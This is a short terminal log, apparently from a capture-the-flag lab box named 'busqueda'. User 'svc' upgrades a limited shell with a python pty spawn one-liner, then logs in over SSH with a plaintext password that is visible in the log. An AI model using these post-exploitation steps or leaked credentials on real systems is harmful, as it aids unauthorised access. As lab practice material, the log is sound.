 svc
$ ssh 10.129.43.117
Pseudo-terminal will not be allocated because stdin is not a terminal.
Host key verification failed.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
svc@busqueda:/home$ ssh 10.129.43.117
ssh 10.129.43.117
The authenticity of host '10.129.43.117 (10.129.43.117)' can't be established.
ED25519 key fingerprint is SHA256:LJb8mGFiqKYQw3uev+b/ScrLuI4Fw7jxHJAoaLVPJLA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '10.129.43.117' (ED25519) to the list of known hosts.
svc@10.129.43.117's password: jh1usoih2bkjaspwe92
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-69-generic x86_64)